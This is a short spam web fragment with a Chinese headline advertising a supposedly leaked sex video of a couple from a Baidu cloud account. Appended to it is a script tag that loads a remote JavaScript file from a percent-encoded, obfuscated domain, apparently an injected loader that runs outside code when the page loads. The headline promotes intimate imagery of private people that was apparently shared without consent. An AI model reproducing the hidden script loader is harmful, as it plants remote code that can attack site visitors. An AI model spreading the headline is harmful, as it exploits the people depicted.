 【百度云泄密】外表斯文的眼镜小夫妻性爱视频流出 人不可貌相床上很骚气<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>